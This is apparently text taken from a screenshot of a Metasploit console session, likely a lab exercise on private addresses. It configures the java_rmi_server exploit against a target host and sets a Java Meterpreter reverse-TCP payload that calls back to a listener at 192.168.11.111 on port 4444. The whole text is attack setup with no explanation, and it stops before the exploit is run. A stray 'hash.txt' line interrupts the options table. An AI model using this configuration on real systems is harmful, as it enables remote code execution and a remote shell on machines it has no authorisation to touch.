 msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
hash.txt
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)